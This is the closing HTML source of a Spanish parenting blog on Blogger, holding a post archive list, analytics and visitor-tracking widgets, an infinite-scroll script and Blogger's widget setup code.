<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                (
                43
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                (
                37
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Quién ve el blog en tiempo Real?</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=e28e0f6b632491c4&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=183&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0&amp;went=10"></script><noscript><a href="https://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Este blog no pretende brindar ayuda profesional, los artículos son basados en la opinión del autor. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
<div style='text-align:center;color:black;'>
                    Ported to Blogger by 
                    <a href='https://www.stylifyyourblog.com/'>
                      Prayag Verma
                    </a>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-L33WW9KH6S'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-L33WW9KH6S');
      </script>
<script type='text/javascript'>
        //<![CDATA[
        (function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.ias_loader');if(a.size()===0){a=$('<div class="ias_loader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.ias_trigger');if(b.size()===0){b=$('<div class="ias_trigger"><a href="#">'+h.trigger+'</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.post-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD-gaWfMUi19x79oAqV-ZcTv30knUm00_MEMAGqDKPtNZ1ADygiXwp85F7MB61C1psM4Tncb1hBClN0UsVuCHfz-qc4i0wwhnJBAnYYBdZtXSD4hI4nnHFlCdzOJx3j6dw6oRPfoQ9RzWs/s0/loading.gif"/>',loaderDelay:600,triggerPageThreshold:8,trigger:'Load more Posts',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='#/page/');if(a){pageNum=parseInt(window.location.hash.replace('#/page/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'#/page/'+a.page:'');window.location.hash=d}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
        //]]>
      </script>
<script>
        jQuery.ias();</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pbi9XtaVxpfPG63t7y46aJ-NnYw:1768994571688';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d223709644641895604','//www.miprimerbebe.net/search?updated-max\x3d2014-12-08T19:23:00-08:00\x26max-results\x3d10','223709644641895604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '223709644641895604', 'title': 'Mi Primer beb\xe9', 'url': 'https://www.miprimerbebe.net/search?updated-max\x3d2014-12-08T19:23:00-08:00\x26max-results\x3d10', 'canonicalUrl': 'https://www.miprimerbebe.net/search?updated-max\x3d2014-12-08T19:23:00-08:00\x26max-results\x3d10', 'homepageUrl': 'https://www.miprimerbebe.net/', 'searchUrl': 'https://www.miprimerbebe.net/search', 'canonicalHomepageUrl': 'https://www.miprimerbebe.net/', 'blogspotFaviconUrl': 'https://www.miprimerbebe.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-L33WW9KH6S', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mi Primer beb\xe9 - RSS\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/223709644641895604/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/11740302823454641489\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9497570076246632', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Mi Primer beb\xe9'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mi Primer beb\xe9', 'description': '', 'url': 'https://www.miprimerbebe.net/search?updated-max\x3d2014-12-08T19:23:00-08:00\x26max-results\x3d10', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': false, 'search': {}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/jugar.html', 'id': '738439211954293431', 'title': 'Ideas de Juego'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/articulos-recomendados.html', 'id': '7813327614555271605', 'title': 'Productos recomendados'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/contactame.html', 'id': '7880726957663374360', 'title': 'Contactame'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/sorteos.html', 'id': '7593962074908982337', 'title': 'Sorteos '}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/de.html', 'id': '8112007713287273127', 'title': 'De \xd1am \xd1am'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/blog-page_24.html', 'id': '6172425790948122236', 'title': 'Plan Diversi\xf3n Fuera de Casa'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'P\xe1gs vistas en los \xfaltimos 30 d\xedas', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.miprimerbebe.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBYGWmv6GZwfdG0oF86ZYgc9KXrJtEKuw-CT3HFwx68CTsLumlD9FdPGwLTEbXJ47G7a9xkrIM_GMKDORhrNwZkEeQfiA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
